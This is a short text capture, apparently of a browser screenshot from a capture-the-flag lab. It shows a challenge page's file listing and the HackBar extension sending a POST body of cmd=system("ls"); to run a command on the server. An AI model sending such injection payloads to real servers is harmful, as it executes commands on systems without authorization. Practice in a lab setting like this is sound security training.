 不安全 node4.anna.nssctf.cn:28156/index.php
bbbbbbbbbb.txt gw.jpg gw2.jpg index.html index.php
元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://node4.anna.nssctf.cn:28156/index.php
enctype
Enable POST application/x-www-form-urlencoded ADD
Body
cmd=system("ls");